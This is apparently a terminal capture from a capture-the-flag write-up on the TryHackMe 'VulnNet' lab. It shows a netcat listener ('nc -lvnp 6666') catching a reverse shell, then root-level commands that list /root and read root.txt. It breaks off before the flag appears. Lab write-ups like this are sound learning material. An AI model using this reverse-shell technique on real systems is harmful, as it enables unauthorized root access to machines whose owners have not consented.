 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/VulnNet]
└─$ rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.115.21] 55034
whoami
whoami
root
cd root
cd root
sh: 2: cd: can't cd to root
cd /root
cd /root
ls -las
ls -las
total 44
4 drwx------  8 root root 4096 Feb  6  2021 .
4 drwxr-xr-x 24 root root 4096 Feb  6  2021 ..
0 lrwxrwxrwx  1 root root    9 Feb  1  2021 .bash_history -> /dev/null
4 -rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
4 drwxr-x---  6 root root 4096 Aug  9 19:10 .BuildServer
4 drwx------  2 root root 4096 Feb  6  2021 .cache
4 drwx------  4 root root 4096 Feb  6  2021 .config
4 drwx------  3 root root 4096 Feb  6  2021 .dbus
4 drwxr-xr-x  3 root root 4096 Feb  2  2021 .local
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
0 lrwxrwxrwx  1 root root    9 Feb  2  2021 .rediscli_history -> /dev/null
4 -rw-------  1 root root   38 Feb  6  2021 root.txt
4 drwx------  4 root root 4096 Feb  6  2021 .thumbnails
cat root.txt
cat root.txt
#